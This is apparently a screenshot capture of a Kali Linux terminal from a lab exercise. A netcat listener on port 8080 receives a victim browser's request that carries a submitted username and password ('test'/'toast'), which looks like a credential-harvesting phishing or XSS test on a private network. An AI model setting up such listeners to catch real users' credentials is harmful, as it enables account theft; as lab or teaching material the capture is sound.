 (root💀kali)-[/home/eonion]
# nc -lvp 8080 4 ⚙
listening on [any] 8080 ...
172.30.1.15: inverse host lookup failed: Unknown host
connect to [172.30.1.31] from (UNKNOWN) [172.30.1.15] 14003
GET /test.html?username=test&password=toast HTTP/1.1
Host: 172.30.1.31:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
 like Gecko) Chrome/99.0.4844.51 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.30.1.25/
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close